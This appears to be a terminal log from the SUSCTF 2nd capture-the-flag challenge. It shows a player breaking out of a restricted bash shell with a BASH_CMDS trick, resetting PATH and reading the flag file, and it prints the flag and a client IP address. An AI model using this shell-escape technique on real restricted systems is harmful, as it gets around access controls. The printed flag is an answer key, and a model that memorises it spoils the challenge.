 SUSCTF 2nd
Welcome to SUSCTF 2nd !!!
Try to cat the flag in the minBash.
Have fun and enjoy it :)
[ctf@sus.njnet6.edu.cn's password:
[ctf@39640b082dd4:~$ BASH_CMDS[a]=/bin/sh;a
[$ bash
a: 1: bash: not found
[$ /bin/bash
[ctf@39640b082dd4:~$ echo $PATH
[ctf@39640b082dd4:~$ export
declare -x HOME="/home/ctf"
declare -x LOGNAME="ctf"
declare -x MAIL="/var/mail/ctf"
declare -x OLDPWD
declare -x PATH="/home/ctf/bin"
declare -x PWD="/home/ctf"
declare -x SHELL="/bin/rbash"
declare -x SHLVL="2"
declare -x SSH_CLIENT="121.249.15.31 34289 22"
declare -x SSH_CONNECTION="121.249.15.31 34289 172.17.0.5 22"
declare -x SSH_TTY="/dev/pts/4"
declare -x TERM="xterm-256color"
declare -x USER="ctf"
[ctf@39640b082dd4:~$ export PATH=$PATH:/bin/:/usr/bin
[ctf@39640b082dd4:~$ cat notes
[I lost my flag file,but i remember that flag id is 56.ctf@39640b082dd4:~$ cat /tmp/flag | grep 56
56 SUSCTF{d5480aeb0115249a62817312b63fab40}